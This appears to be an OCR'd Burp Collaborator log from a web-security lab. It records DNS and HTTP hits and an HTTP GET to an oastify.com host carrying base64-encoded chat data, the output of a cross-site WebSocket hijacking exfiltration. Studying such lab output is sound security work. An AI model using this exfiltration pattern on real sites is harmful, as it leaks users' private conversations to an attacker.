 # Time Type Payload Source IP address
1 2025-ago-02 11:07:11.657 UTC DNS 7aib4qn9mkaks7unl1rwx2iuklqce22r 212.230.135.1
2 2025-ago-02 11:07:11.657 UTC DNS 7aib4qn9mkaks7unl1rwx2iuklqce22r 212.230.135.1
3 2025-ago-02 11:07:11.880 UTC HTTP 7aib4qn9mkaks7unl1rwx2iuklqce22r 213.94.55.16
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?data=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1
2 Host: 7aib4qn9mkaks7unl1rwx2iuklqce22r.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*